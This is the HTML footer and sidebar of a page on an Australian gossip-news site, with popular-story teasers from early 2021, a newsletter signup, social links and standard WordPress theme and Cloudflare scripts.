	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696ba710479b7" data-td_block_id="td_uid_5_696ba710479b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696ba710479b7" data-td_block_id="td_uid_5_696ba710479b7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_696ba7104a26f_rand td-pb-border-top td_block_template_1">
<style>
.td_uid_8_696ba7104a26f_rand .td_module_wrap:hover .entry-title a,
            .td_uid_8_696ba7104a26f_rand .td-load-more-wrap a:hover,
        	.td_uid_8_696ba7104a26f_rand .td_quote_on_blocks,
        	.td_uid_8_696ba7104a26f_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_8_696ba7104a26f_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_8_696ba7104a26f_rand .td-instagram-user a {
                color: #E33448;
            }

            .td_uid_8_696ba7104a26f_rand .td-next-prev-wrap a:hover i {
                background-color: #E33448;
                border-color: #E33448;
            }

            .td_uid_8_696ba7104a26f_rand .td_module_wrap .td-post-category:hover,
			.td_uid_8_696ba7104a26f_rand .td-trending-now-title,
            .td_uid_8_696ba7104a26f_rand .block-title span,
            .td_uid_8_696ba7104a26f_rand .td-weather-information:before,
            .td_uid_8_696ba7104a26f_rand .td-weather-week:before,
            .td_uid_8_696ba7104a26f_rand .td-exchange-header:before,
            .td_uid_8_696ba7104a26f_rand .block-title a {
                background-color: #E33448;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/AussieGossip"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">619</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/aussie.gossip#" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">284</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Aussie_Gossip"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NEWSLETTER</span></h4>			<div class="textwidget"><div class="sideNewssub">
<div class="s-icons">
<h2>Follow AussieGossip</h2>
 <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Aussie-Gossip-1683141095300525/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/aussie.gossip/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ/feed" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>       
</div>
<form method="post" class="newsletterform" style="">
        <input class="required" id="emails" type="email" name="email" placeholder="Your Email Address...">        
        <input type="checkbox" name="daily" value="1" checked="checked" id="chknew">
<label for="chknew">I want to receive Aussie Gossip</label>        
    </form>
<a href="#" class="buttonBtn">Sign me up!</a>
<p>Subscribe today to receive Aussie Gossip and News directly to your inbox</p>
    <span class="er"></span>
<span class="valemail"></span>
    <div class="succ"></div>
</div></div>
		</aside><div class="td_block_wrap td_block_4 td_block_widget td_uid_9_696ba7104a4fe_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ba7104a4fe" >
<style>
.td_uid_9_696ba7104a4fe_rand .td_module_wrap:hover .entry-title a,
            .td_uid_9_696ba7104a4fe_rand .td-load-more-wrap a:hover,
        	.td_uid_9_696ba7104a4fe_rand .td_quote_on_blocks,
        	.td_uid_9_696ba7104a4fe_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_9_696ba7104a4fe_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_9_696ba7104a4fe_rand .td-instagram-user a {
                color: #E33448;
            }

            .td_uid_9_696ba7104a4fe_rand .td-next-prev-wrap a:hover i {
                background-color: #E33448;
                border-color: #E33448;
            }

            .td_uid_9_696ba7104a4fe_rand .td_module_wrap .td-post-category:hover,
			.td_uid_9_696ba7104a4fe_rand .td-trending-now-title,
            .td_uid_9_696ba7104a4fe_rand .block-title span,
            .td_uid_9_696ba7104a4fe_rand .td-weather-information:before,
            .td_uid_9_696ba7104a4fe_rand .td-weather-week:before,
            .td_uid_9_696ba7104a4fe_rand .td-exchange-header:before,
            .td_uid_9_696ba7104a4fe_rand .block-title a {
                background-color: #E33448;
            }
</style><script type="b384ff68630390fd92dcc218-text/javascript">var block_td_uid_9_696ba7104a4fe = new tdBlock();
block_td_uid_9_696ba7104a4fe.id = "td_uid_9_696ba7104a4fe";
block_td_uid_9_696ba7104a4fe.atts = '{"custom_title":"POPULAR STORIES","custom_url":"","header_text_color":"#","header_color":"#E33448","border_top":"","color_preset":"","post_ids":"","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696ba7104a4fe_rand","separator":"","block_template_id":"","m2_tl":"","m2_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_9_696ba7104a4fe_rand","tdc_css_class_style":"td_uid_9_696ba7104a4fe_rand_style"}';
block_td_uid_9_696ba7104a4fe.td_column_number = "1";
block_td_uid_9_696ba7104a4fe.block_type = "td_block_4";
block_td_uid_9_696ba7104a4fe.post_count = "5";
block_td_uid_9_696ba7104a4fe.found_posts = "1159";
block_td_uid_9_696ba7104a4fe.header_color = "#E33448";
block_td_uid_9_696ba7104a4fe.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ba7104a4fe.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_9_696ba7104a4fe);
</script><h4 class="block-title"><span class="td-pulldown-size">POPULAR STORIES</span></h4><div id=td_uid_9_696ba7104a4fe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" class="td-image-wrap" title="Facebook Re-friends Australia"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Facebook Re-friends Australia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" title="Facebook Re-friends Australia">Facebook Re-friends Australia</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T16:03:44+00:00" >February 24, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                It looks like the Australian government might be ready to &quot;refriend&quot; Facebook after last week&#039;s controversial fallout between the tech giant and local news...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" class="td-image-wrap" title="Facebook Bans This Article"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Facebook Bans This Article"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" title="Facebook Bans This Article">Facebook Bans This Article</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T14:27:37+00:00" >February 18, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Hey! You&#039;re here! Looks like you decided to take a break from Facebook and head to our page directly. Thanks for that!

Yes, it&#039;s all...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" class="td-image-wrap" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)">Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T09:16:23+00:00" >February 10, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/what-biden-promises/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                

After 4 brutal years watching the biggest nation in the Western world collapse under a megalomaniacal celebrity businessman, we may finally have a US...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" class="td-image-wrap" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend">Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-04T17:20:54+00:00" >February 4, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                What might have been an economic disaster for some industries, the 2020 global pandemic definitely saw a rise in many unsuspecting industries like home...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/" rel="bookmark" class="td-image-wrap" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/" rel="bookmark" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing">2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-29T14:53:03+00:00" >January 29, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                &nbsp;

The United States&#039; largest independent film festival is set to go ahead this year, despite the worsening pandemic.

But don&#039;t worry! Only 20% of the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.3 (rara)
        Deploy mode: deploy
        
        uid: 696ba7104da24
    -->

    <script type="b384ff68630390fd92dcc218-text/javascript">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/aussiegossip.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="b384ff68630390fd92dcc218-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type="b384ff68630390fd92dcc218-text/javascript" src='https://aussiegossip.com.au/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.3'></script>
<script type="b384ff68630390fd92dcc218-text/javascript">
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type="b384ff68630390fd92dcc218-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/newsletter/subscription/validate.js?ver=6.8.4'></script>
<script type="b384ff68630390fd92dcc218-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/wp-embed.min.js?ver=1a1e7375bd7f0a3af5f7665cf5b08e72'></script>

<!-- JS generated by theme -->

<script type="b384ff68630390fd92dcc218-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aussiegossip.com.au/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aussiegossip.com.au/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script type="b384ff68630390fd92dcc218-text/javascript">

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ba7104db95"></textarea>
						<div id="td_live_css_uid_1_696ba7104db95" class="td-code-editor"></div>


						<script type="b384ff68630390fd92dcc218-text/javascript">
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ba7104db95');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ba7104db95");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b384ff68630390fd92dcc218-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3feeff465217447e8c4d40bb21781fb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>